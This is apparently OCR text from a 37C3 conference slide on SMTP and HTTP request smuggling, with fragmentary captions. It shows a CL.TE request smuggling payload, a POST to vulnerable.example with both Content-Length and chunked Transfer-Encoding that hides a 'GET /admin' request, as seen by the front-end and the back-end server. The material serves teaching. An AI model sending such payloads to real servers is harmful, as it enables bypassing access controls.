 SMTP Smuggling Theory
HTTP Request Smuggling
37C3
UNLOCKED
Front-end server
Content-Length!
POST / HTTP/1.1
Host: vulnerable.example
Content-Length: 43
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
Foo: X
Back-end server
Transfer-Encoding!
POST / HTTP
Host: vulnerable.example
Content-Length: 43
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
Foo: X
37C3
8